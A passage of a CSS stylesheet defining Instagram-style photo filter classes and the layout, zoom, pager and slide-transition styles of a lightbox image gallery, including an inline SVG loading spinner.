    background: radial-gradient(circle, #a6b1ff 50%, #342134);
    mix-blend-mode: multiply;
    opacity: .5
}
.u31503earlybird {
    -webkit-filter: contrast(.9) sepia(.2) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) brightness(1);
    filter: contrast(.9) sepia(.2) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) brightness(1)
}
.u31503earlybird:after {
    background: -webkit-radial-gradient(circle, #d0ba8e 20%, #360309 85%, #1d0210 100%);
    background: radial-gradient(circle, #d0ba8e 20%, #360309 85%, #1d0210 100%);
    mix-blend-mode: overlay
}
.u31503mayfair {
    -webkit-filter: contrast(1.1) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0);
    filter: contrast(1.1) saturate(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0)
}
.u31503mayfair:after {
    background: -webkit-radial-gradient(40% 40%, circle, rgba(255, 255, 255, .8), rgba(255, 200, 200, .6), #111 60%);
    background: radial-gradient(circle at 40% 40%, rgba(255, 255, 255, .8), rgba(255, 200, 200, .6), #111 60%);
    mix-blend-mode: overlay;
    opacity: .4
}
.u31503lofi {
    -webkit-filter: saturate(1.1) contrast(1.5) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0);
    filter: saturate(1.1) contrast(1.5) blur(0px) grayscale(0%) hue-rotate(0deg) brightness(1) sepia(0)
}
.u31503lofi:after {
    background: -webkit-radial-gradient(circle, transparent 70%, #222 150%);
    background: radial-gradient(circle, transparent 70%, #222 150%);
    mix-blend-mode: multiply
}
.u31503_1977 {
    -webkit-filter: contrast(1.1) brightness(1.1) saturate(1.3) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0);
    filter: contrast(1.1) brightness(1.1) saturate(1.3) blur(0px) grayscale(0%) hue-rotate(0deg) sepia(0)
}
.u31503_1977:after {
    background: rgba(243, 106, 188, .3);
    mix-blend-mode: screen
}
.u31503brooklyn {
    -webkit-filter: contrast(.9) brightness(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0);
    filter: contrast(.9) brightness(1.1) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0)
}
.u31503brooklyn:after {
    background: -webkit-radial-gradient(circle, rgba(168, 223, 193, .4) 70%, #c4b7c8);
    background: radial-gradient(circle, rgba(168, 223, 193, .4) 70%, #c4b7c8);
    mix-blend-mode: overlay
}
.u31503xpro2 {
    -webkit-filter: sepia(.3) blur(0px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1);
    filter: sepia(.3) blur(0px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1)
}
.u31503xpro2:after {
    background: -webkit-radial-gradient(circle, #E6E7E0 40%, rgba(43, 42, 161, .6) 110%);
    background: radial-gradient(circle, #E6E7E0 40%, rgba(43, 42, 161, .6) 110%);
    mix-blend-mode: color-burn
}

.u31503_1977:after,
.u31503_1977:before,
.u31503aden:after,
.u31503aden:before,
.u31503brooklyn:after,
.u31503brooklyn:before,
.u31503earlybird:after,
.u31503earlybird:before,
.u31503gingham:after,
.u31503gingham:before,
.u31503hudson:after,
.u31503hudson:before,
.u31503inkwell:after,
.u31503inkwell:before,
.u31503lofi:after,
.u31503lofi:before,
.u31503mayfair:after,
.u31503mayfair:before,
.nashville:after,
.nashville:before,
.u31503perpetua:after,
.u31503perpetua:before,
.u31503reyes:after,
.u31503reyes:before,
.u31503toaster:after,
.u31503toaster:before,
.u31503walden:after,
.u31503walden:before,
.u31503xpro2:after,
.u31503xpro2:before {
    content: '';
    display: block;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
    pointer-events: none;
    transition: all 0.5s;
}
.u31503_1977,
.u31503aden,
.u31503brooklyn,
.u31503earlybird,
.u31503gingham,
.u31503hudson,
.u31503inkwell,
.u31503lofi,
.u31503mayfair,
.nashville,
.u31503perpetua,
.u31503reyes,
.u31503toaster,
.u31503walden,
.u31503xpro2 {
    position: relative
}
.u31503_1977 img,
.u31503aden img,
.u31503brooklyn img,
.u31503earlybird img,
.u31503gingham img,
.u31503hudson img,
.u31503inkwell img,
.u31503lofi img,
.u31503mayfair img,
.nashville img,
.u31503perpetua img,
.u31503reyes img,
.u31503toaster img,
.u31503walden img,
.u31503xpro2 img {
    width: 100%;
    z-index: 1
}
.u31503_1977:before,
.u31503aden:before,
.u31503brooklyn:before,
.u31503earlybird:before,
.u31503gingham:before,
.u31503hudson:before,
.u31503inkwell:before,
.u31503lofi:before,
.u31503mayfair:before,
.nashville:before,
.u31503perpetua:before,
.u31503reyes:before,
.u31503toaster:before,
.u31503walden:before,
.u31503xpro2:before {
    z-index: 2
}
.u31503_1977:after,
.u31503aden:after,
.u31503brooklyn:after,
.u31503earlybird:after,
.u31503gingham:after,
.u31503hudson:after,
.u31503inkwell:after,
.u31503lofi:after,
.u31503mayfair:after,
.nashville:after,
.u31503perpetua:after,
.u31503reyes:after,
.u31503toaster:after,
.u31503walden:after,
.u31503xpro2:after {
    z-index: 3
}
.u31503nashville {
    -webkit-filter: sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2) blur(0px) grayscale(0%) hue-rotate(0deg);
    filter: sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)  
}
.u31503nashville::after {
    background: rgba(0, 70, 150, .4);
    mix-blend-mode: lighten
}
.u31503nashville::before {
    background: rgba(247, 176, 153, .56);
    mix-blend-mode: darken
}




 .qq-outer .qq-has-html5:hover .qq-video-play {
   opacity: 1;
 }
 
 
 
 
 .qq-outer .qq-video-object {
   width: 100% !important;
   height: 100% !important;
   position: absolute;
   top: 0;
   left: 0;
 }
 
 .qq-outer .qq-has-video .qq-video-object {
   visibility: hidden;
 }
 
 .qq-outer .qq-has-video.qq-video-palying .qq-object,
 .qq-outer .qq-has-video.qq-video-palying .qq-video-play {
   display: none;
 }
 
 .qq-outer .qq-has-video.qq-video-palying .qq-video-object {
   visibility: visible;
 }
 
 .qq-progress-bar {
   background-color: #333;
   height: 5px;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
   z-index: 1080;
   opacity: 0;
   -webkit-transition: opacity 0.08s ease 0s;
   -moz-transition: opacity 0.08s ease 0s;
   -o-transition: opacity 0.08s ease 0s;
   transition: opacity 0.08s ease 0s;
 }
 
 
 .qq-progress-bar .qq-progress {
   background-color: #FDD902;
   height: 5px;
   width: 0;
 }
 
 .qq-progress-bar.qq-start .qq-progress {
   width: 100%;
 }
 
 .qq-show-autoplay .qq-progress-bar {
   opacity: 1;
 }
 
 .qq-autoplay-button:after {
/*    content: "\e01d"; */
 }
 
 .qq-show-autoplay .qq-autoplay-button:after {
/*    content: "\e01a"; */
 }
 
 .qq-outer.qq-css3.qq-zoom-dragging .qq-item.qq-complete.qq-zoomable .qq-img-wrap,
 .qq-outer.qq-css3.qq-zoom-dragging .qq-item.qq-complete.qq-zoomable .qq-image {
   -webkit-transition-duration: 0s;
   transition-duration: 0s;
 }






 
  .qq-outer .qq-item.qq-complete.qq-zoomable .qq-img-wrap {
   -webkit-transition: -webkit-transform 0.3s ease 0s;
   -moz-transition: -moz-transform 0.3s ease 0s;
   -o-transition: -o-transform 0.3s ease 0s;
   transition: transform 0.3s ease 0s;
   -webkit-transform: translate3d(0, 0, 0);
   transform: translate3d(0, 0, 0);
 }
 
 .qq-outer .qq-item.qq-complete.qq-zoomable .qq-image {
   -webkit-transform: scale3d(1, 1, 1);
   transform: scale3d(1, 1, 1);
   -webkit-transition: -webkit-transform 0.3s ease 0s, opacity 0.15s !important;
   -moz-transition: -moz-transform 0.3s ease 0s, opacity 0.15s !important;
   -o-transition: -o-transform 0.3s ease 0s, opacity 0.15s !important;
   transition: transform 0.3s ease 0s, opacity 0.15s;
   -webkit-transform-origin: 0 0;
   -moz-transform-origin: 0 0;
   -ms-transform-origin: 0 0;
   transform-origin: 0 0;
 }
 
 #qq-zoom-in:after {
/*    content: "\e311"; */
 }
 
 #qq-zoom-out {
   opacity: 0.5;
   pointer-events: none;
 }
 
 #qq-zoom-out:after {
/*    content: "\e312"; */
 }
 
 .qq-zoomed #qq-zoom-out {
   opacity: 1;
   pointer-events: auto;
 }
 
 .qq-outer .qq-pager-outer {
   bottom: 60px;
   left: 0;
   position: absolute;
   right: 0;
   text-align: center;
   z-index: 1080;
   height: 10px;
 }
 
 .qq-outer .qq-pager-outer.qq-pager-hover .qq-pager-cont {
   overflow: visible;
 }
 
 .qq-outer .qq-pager-cont {
   cursor: pointer;
   display: inline-block;
   overflow: hidden;
   position: relative;
   vertical-align: top;
   margin: 0 5px;
 }
 
 .qq-outer .qq-pager-cont:hover .qq-pager-thumb-cont {
   opacity: 1;
   -webkit-transform: translate3d(0, 0, 0);
   transform: translate3d(0, 0, 0);
 }
 
 .qq-outer .qq-pager-cont.qq-pager-active .qq-pager {
   box-shadow: 0 0 0 2px white inset;
 }
 
 .qq-outer .qq-pager-thumb-cont {
   background-color: #fff;
   color: #FFF;
   bottom: 100%;
   height: 83px;
   left: 0;
   margin-bottom: 20px;
   margin-left: -60px;
   opacity: 0;
   padding: 5px;
   position: absolute;
   width: 120px;
   border-radius: 3px;
   -webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
   -moz-transition: opacity 0.15s ease 0s, -moz-transform 0.15s ease 0s;
   -o-transition: opacity 0.15s ease 0s, -o-transform 0.15s ease 0s;
   transition: opacity 0.15s ease 0s, transform 0.15s ease 0s;
   -webkit-transform: translate3d(0, 5px, 0);
   transform: translate3d(0, 5px, 0);
 }
 
 .qq-outer .qq-pager-thumb-cont img {
   width: 100%;
   height: 100%;
 }
 
 .qq-outer .qq-pager {
   background-color: rgba(255, 255, 255, 0.5);
   border-radius: 50%;
   box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
   display: block;
   height: 12px;
   -webkit-transition: box-shadow 0.3s ease 0s;
   -o-transition: box-shadow 0.3s ease 0s;
   transition: box-shadow 0.3s ease 0s;
   width: 12px;
 }
 
 .qq-outer .qq-pager:hover,
 .qq-outer .qq-pager:focus {
   box-shadow: 0 0 0 8px white inset;
 }
 
 .qq-outer .qq-caret {
   border-left: 10px solid transparent;
   border-right: 10px solid transparent;
   border-top: 10px dashed;
   bottom: -10px;
   display: inline-block;
   height: 0;
   left: 50%;
   margin-left: -5px;
   position: absolute;
   vertical-align: middle;
   width: 0;
 }
 
 .qq-fullscreen:after {
/*    content: "\e20c"; */
 }
 
 .qq-fullscreen-on .qq-fullscreen:after {
/*    content: "\e20d"; */
 }
 
 .group {
   *zoom: 1;
 }
 
 .group:before,
 .group:after {
   display: table;
   content: "";
   line-height: 0;
 }
 
 .group:after {
   clear: both;
 }
 
 .qq-outer {
   width: 100%;
   height: 100%;
   position: fixed;
   top: 0;
   left: 0;
   z-index: 9999999999999999999999;
   opacity: 0;
   -webkit-transition: opacity 0.15s ease 0s;
   -o-transition: opacity 0.15s ease 0s;
   transition: opacity 0.15s ease 0s;
   
 }
 
 .qq-outer * {
	 
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
      -webkit-transform-origin: 50% 50%;
   -moz-transform-origin: 50% 50%;
   -ms-transform-origin: 50% 50%;
   transform-origin: 50% 50%;
 }
 

 
 
 
 .qq-outer.qq-visible {
   opacity: 1;
 }
 
 .qq-outer.qq-css3 .qq-item.qq-prev-slide,
 .qq-outer.qq-css3 .qq-item.qq-next-slide,
 .qq-outer.qq-css3 .qq-item.qq-current {
   -webkit-transition-duration: inherit !important;
   transition-duration: inherit !important;
   -webkit-transition-timing-function: inherit !important;
   transition-timing-function: inherit ;
 }
 
 .qq-outer.qq-css3.qq-dragging .qq-item.qq-prev-slide,
 .qq-outer.qq-css3.qq-dragging .qq-item.qq-next-slide,
 .qq-outer.qq-css3.qq-dragging .qq-item.qq-current {
   -webkit-transition-duration: 0s !important;
   transition-duration: 0s ;
   opacity: 1;
 }
 
 .qq-outer.qq-grab img.qq-object {
   cursor: -webkit-grab;
   cursor: -moz-grab;
   cursor: -o-grab;
   cursor: -ms-grab;
   cursor: grab;
 }
 
 .qq-outer.qq-grabbing img.qq-object {
   cursor: move;
   cursor: -webkit-grabbing;
   cursor: -moz-grabbing;
   cursor: -o-grabbing;
   cursor: -ms-grabbing;
   cursor: grabbing;
 }
 
 .qq-outer .lg {
   height: 100%;
   width: 100%;
   position: relative;
   overflow: hidden;
   margin-left: auto;
   margin-right: auto;
   max-width: 100%;
   max-height: 100%;
 }
 
 .qq-outer .qq-inner {
   width: 100%;
   height: 100%;
   position: absolute;
   left: 0;
   top: 0;
   white-space: nowrap;
 }
 
  .qq-outer .qq-item, #u31503 {
  background-image: url('data:image/svg+xml;utf8,  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32" height="32" fill="#FDD902"> <circle transform="translate(8 0)" cx="0" cy="16" r="0"> <animate attributeName="r" values="0; 4; 0; 0" dur="1.2s" repeatCount="indefinite" begin="0" keytimes="0;0.2;0.7;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"/> </circle> <circle transform="translate(16 0)" cx="0" cy="16" r="1.66448"> <animate attributeName="r" values="0; 4; 0; 0" dur="1.2s" repeatCount="indefinite" begin="0.3" keytimes="0;0.2;0.7;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"/> </circle> <circle transform="translate(24 0)" cx="0" cy="16" r="2.86902"> <animate attributeName="r" values="0; 4; 0; 0" dur="1.2s" repeatCount="indefinite" begin="0.6" keytimes="0;0.2;0.7;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"/> </circle> </svg> ');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 50px;
   
 }

.qq-outer .qq-item {
	 display: none !important;
}
 .qq-outer.qq-css3 .qq-prev-slide, .qq-outer.qq-css3 .qq-current, .qq-outer.qq-css3 .qq-next-slide {
  display: inline-block !important;
}


 
 .qq-outer .qq-item,
 .qq-outer .qq-img-wrap {
   display: inline-block;
   text-align: center;
   position: absolute;
   width: 100%;
   height: 100%;
 }
 
 .qq-outer .qq-item:before,
 .qq-outer .qq-img-wrap:before {
   content: "";
   display: inline-block;
   height: 50%;
   width: 1px;
   margin-right: -1px;
 }
 
 .qq-outer .qq-img-wrap {
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	-webkit-transition: all 0.3s !important;
	transition: all 0.3s ;
	padding:57px 45px 93px 45px
 }
 
 
 .qq-outer .qq-item.qq-complete {
   background-image: none;
 }
 
 .qq-outer .qq-item.qq-current {
   z-index: 1060;
 }
 
 .qq-outer .qq-image {
   display: inline-block;
   vertical-align: middle;
   max-width: 100%;
   max-height: 100%;
   width: auto !important;
   height: auto !important;
 }
 
 .qq-outer.qq-show-after-load .qq-item .qq-object,
 .qq-outer.qq-show-after-load .qq-item .qq-video-play {
   opacity: 0;
   -webkit-transition: opacity 0.15s ease 0s;
   -o-transition: opacity 0.15s ease 0s;
   transition: opacity 0.15s ease 0s;
 }
 
 .qq-outer.qq-show-after-load .qq-item.qq-complete .qq-object,
 .qq-outer.qq-show-after-load .qq-item.qq-complete .qq-video-play {
   opacity: 1;
 }
 
 .qq-outer .qq-empty-html {
   display: none;
 }
 
 .qq-backdrop {
   position: fixed;
   top: 0;
   left: 0;
   right: 0;
   bottom: 0;
   z-index: 1040;
   background-color: #000000;
   opacity: 0;
   -webkit-transition: opacity 0.15s ease 0s;
   -o-transition: opacity 0.15s ease 0s;
   transition: opacity 0.15s ease 0s;
 }
 

 
 .qq-css3.qq-no-trans .qq-prev-slide,
 .qq-css3.qq-no-trans .qq-next-slide,
 .qq-css3.qq-no-trans .qq-current {
   -webkit-transition: none 0s ease 0s !important;
   -moz-transition: none 0s ease 0s !important;
   -o-transition: none 0s ease 0s !important;
   transition: none 0s ease 0s ;
 }
 
 .qq-css3.qq-use-css3 .qq-item {
   will-change: transform, opacity;
 }
 
 .qq-css3.qq-use-left .qq-item {
   will-change: left, opacity;
 }
 
 .qq-css3.qq-fade .qq-item {
   opacity: 0;
 }
 
 .qq-css3.qq-fade .qq-item.qq-current {
   opacity: 1;
 }
 
 .qq-css3.qq-fade .qq-item.qq-prev-slide,
 .qq-css3.qq-fade .qq-item.qq-next-slide,
 .qq-css3.qq-fade .qq-item.qq-current {
   -webkit-transition: opacity 0.1s ease 0s;
   -moz-transition: opacity 0.1s ease 0s;
   -o-transition: opacity 0.1s ease 0s;
   transition: opacity 0.1s ease 0s;
 }
 
 .qq-css3.qq-slide.qq-use-css3 .qq-item {
   opacity: 0;
 }
 
 .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-prev-slide {
   -webkit-transform: translate3d(-100%, 0, 0);
   transform: translate3d(-100%, 0, 0);
 }
 
 .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-next-slide {
   -webkit-transform: translate3d(100%, 0, 0);
   transform: translate3d(100%, 0, 0);
 }
 
 .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-current {
   -webkit-transform: translate3d(0, 0, 0);
   transform: translate3d(0, 0, 0);
   opacity: 1;
 }
 
 .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-prev-slide,
 .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-next-slide,
 .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-current {
   -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
   -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
   -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
   transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
 }
 
 .qq-css3.qq-slide.qq-use-left .qq-item {
   opacity: 0;
   position: absolute;
   left: 0;
 }
 
 .qq-css3.qq-slide.qq-use-left .qq-item.qq-prev-slide {
   left: -100%;
 }
 
 .qq-css3.qq-slide.qq-use-left .qq-item.qq-next-slide {
   left: 100%;
 }
 
 .qq-css3.qq-slide.qq-use-left .qq-item.qq-current {
   left: 0;
   opacity: 1;
 }
 
 .qq-css3.qq-slide.qq-use-left .qq-item.qq-prev-slide,
 .qq-css3.qq-slide.qq-use-left .qq-item.qq-next-slide,
 .qq-css3.qq-slide.qq-use-left .qq-item.qq-current {
   -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
   -moz-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
   -o-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
   transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
 }

 



 
 .qq-css3.qq-zoom-in .qq-item{opacity:0}.qq-css3.qq-zoom-in .qq-item.qq-next-slide,.qq-css3.qq-zoom-in .qq-item.qq-prev-slide{-webkit-transform:scale3d(1.3,1.3,1.3);transform:scale3d(1.3,1.3,1.3)}.qq-css3.qq-zoom-in .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-in .qq-item.qq-current,.qq-css3.qq-zoom-in .qq-item.qq-next-slide,.qq-css3.qq-zoom-in .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-in-big .qq-item{opacity:0}.qq-css3.qq-zoom-in-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-in-big .qq-item.qq-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.qq-css3.qq-zoom-in-big .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-in-big .qq-item.qq-current,.qq-css3.qq-zoom-in-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-in-big .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-out .qq-item{opacity:0}.qq-css3.qq-zoom-out .qq-item.qq-next-slide,.qq-css3.qq-zoom-out .qq-item.qq-prev-slide{-webkit-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}.qq-css3.qq-zoom-out .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-out .qq-item.qq-current,.qq-css3.qq-zoom-out .qq-item.qq-next-slide,.qq-css3.qq-zoom-out .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-out-big .qq-item{opacity:0}.qq-css3.qq-zoom-out-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-out-big .qq-item.qq-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.qq-css3.qq-zoom-out-big .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-out-big .qq-item.qq-current,.qq-css3.qq-zoom-out-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-out-big .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-out-in .qq-item{opacity:0}.qq-css3.qq-zoom-out-in .qq-item.qq-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.qq-css3.qq-zoom-out-in .qq-item.qq-next-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.qq-css3.qq-zoom-out-in .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-out-in .qq-item.qq-current,.qq-css3.qq-zoom-out-in .qq-item.qq-next-slide,.qq-css3.qq-zoom-out-in .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-in-out .qq-item{opacity:0}.qq-css3.qq-zoom-in-out .qq-item.qq-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.qq-css3.qq-zoom-in-out .qq-item.qq-next-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.qq-css3.qq-zoom-in-out .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-in-out .qq-item.qq-current,.qq-css3.qq-zoom-in-out .qq-item.qq-next-slide,.qq-css3.qq-zoom-in-out .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-soft-zoom .qq-item{opacity:0}.qq-css3.qq-soft-zoom .qq-item.qq-prev-slide{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.qq-css3.qq-soft-zoom .qq-item.qq-next-slide{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}.qq-css3.qq-soft-zoom .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-soft-zoom .qq-item.qq-current,.qq-css3.qq-soft-zoom .qq-item.qq-next-slide,.qq-css3.qq-soft-zoom .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-scale-up .qq-item{opacity:0}.qq-css3.qq-scale-up .qq-item.qq-next-slide,.qq-css3.qq-scale-up .qq-item.qq-prev-slide{-moz-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-o-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-ms-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-webkit-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);transform:scale3d(.8,.8,.8) translate3d(0,10%,0)}.qq-css3.qq-scale-up .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-scale-up .qq-item.qq-current,.qq-css3.qq-scale-up .qq-item.qq-next-slide,.qq-css3.qq-scale-up .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular .qq-item{opacity:0}.qq-css3.qq-slide-circular .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,0,0);-o-transform:scale3d(0,0,0) translate3d(-100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.qq-css3.qq-slide-circular .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,0,0);-o-transform:scale3d(0,0,0) translate3d(100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.qq-css3.qq-slide-circular .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular .qq-item.qq-current,.qq-css3.qq-slide-circular .qq-item.qq-next-slide,.qq-css3.qq-slide-circular .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-up .qq-item{opacity:0}.qq-css3.qq-slide-circular-up .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.qq-css3.qq-slide-circular-up .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.qq-css3.qq-slide-circular-up .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) 